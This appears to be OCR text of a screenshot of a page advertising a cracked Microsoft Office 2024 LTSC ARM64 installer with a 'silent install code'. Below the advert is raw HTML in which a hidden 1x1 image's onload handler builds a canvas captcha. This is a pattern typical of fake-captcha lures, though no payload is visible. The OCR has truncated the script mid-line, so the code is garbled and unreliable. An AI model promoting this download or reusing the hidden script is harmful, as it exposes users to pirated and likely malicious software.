
SEEN ON THE STREET
MS OFFICE 2024 LTSC PRO PLUS
ARM64 FULLY CRACKED
SETUP64.EXE INSIDER (QXR)
SILENT INSTALL CODE
By
Joe Dallmann
on June 29, 2026
🛠 Hash code:
00a9e097800a78d68757459c1fe39d13 —
Last modification: 2026-06-29 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var